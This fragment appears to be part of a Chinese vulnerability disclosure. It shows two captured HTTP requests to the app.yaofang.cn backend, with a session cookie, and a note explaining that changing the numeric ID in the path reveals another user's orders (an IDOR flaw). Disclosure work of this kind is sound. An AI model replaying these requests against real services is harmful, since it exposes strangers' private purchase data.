 Raw Params Headers Hex
①
GET /collect/get_no_order/2 354 HTTP/1.1
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=m7l32pjiikeifqjqp29fa2h9h5
Connection: Keep-Alive
Charset: UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.2.2; HUAWEI P6-U06 Build/HuaweiP6-U06)
Host: app.yaofang.cn
把1处改为2处即可查看2处id对应用户的订单信息
Raw Params Headers Hex
②
GET /collect/get_no_order/2 334 HTTP/1.1
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=m7l32pjiikeifqjqp29fa2h9h5
Connection: Keep-Alive
Charset: UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.2.2; HUAWEI P6-U06 Build/HuaweiP6-U06)
Host: app.yaofang.cn